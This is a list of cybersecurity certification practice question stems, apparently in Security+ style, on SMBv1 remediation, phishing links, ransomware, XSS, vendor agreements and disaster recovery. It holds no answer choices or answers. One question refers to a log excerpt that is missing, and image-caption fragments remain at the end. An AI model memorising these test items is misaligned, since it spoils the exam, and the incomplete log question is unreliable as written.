A penetration test identifies that an SMBvl Is enabled on multiple servers across an organization. The organization wants to remediate this vulnerability in the most efficient way possible. Which of the following should the organization use for this purpose?
An MSSP manages firewalls for hundreds of clients. Which of the following tools would be most helpful to create a standard configuration template in order to improve the efficiency of firewall changes?
A new employee logs in to the email system for the first time and notices a message from human resources about onboarding. The employee hovers over a few of the links within the email and discovers that the links do not correspond to links associated with the company. Which of the following attack vectors is most likely being used?
An administrator is reviewing a single server ' s security logs and discovers the following;
Which of the following best describes the action captured in this log file?
Which of the following data states applies to data that is being actively processed by a database server?
A company is required to use certified hardware when building networks. Which of the following best addresses the risks associated with procuring counterfeit hardware?
While conducting a business continuity tabletop exercise, the security team becomes concerned by potential impacts if a generator fails during failover. Which of the following is the team most likely to consider in regard to risk management activities?
Which of the following agreement types defines the time frame in which a vendor needs to respond?
During a recent log review, an analyst found evidence of successful injection attacks. Which of the following will best address this issue?
A company processes and stores sensitive data on its own systems. Which of the following steps should the company take first to ensure compliance with privacy regulations?
Employees in the research and development business unit receive extensive training to ensure they understand how to best protect company data. Which of the following is the type of data these employees are most likely to use in day-to-day work activities?
A company asks a vendor to help its internal red team with a penetration test without providing too much detail about the infrastructure. Which of the following penetration testing methods does this scenario describe?
Client files can only be accessed by employees who need to know the information and have specified roles in the company. Which of the following best describes this security concept?
A company is considering an expansion of access controls for an application that contractors and internal employees use to reduce costs. Which of the following risk elements should the implementation team understand before granting access to the application?
An administrator finds that all user workstations and servers are displaying a message that is associated with files containing an extension of .ryk. Which of the following types of infections is present on the systems?
Which of the following is the best way to validate the integrity and availability of a disaster recovery site?
After creating a contract for IT contractors, the human resources department changed several clauses. The contract has gone through three revisions. Which of the following processes should the human resources department follow to track revisions?
A small business initially plans to open common communications ports (21, 22, 25, 80, 443) on its firewall to allow broad access to its screened subnet. However, their security consultant advises against this action. Which of the following security principles is the consultant addressing?
An attacker used XSS to compromise a web server. Which of the following solutions could have been used to prevent this attack?
An unknown source has attacked an organization’s network multiple times. The organization has a firewall but no other source of protection against these attacks. Which of the following is the best security item to add?
Which of the following data recovery strategies will result in a quick recovery at low cost?

 A screenshot of a computer AI-generated content may be incorrect.
A screenshot of a computer AI-generated content may be incorrect.
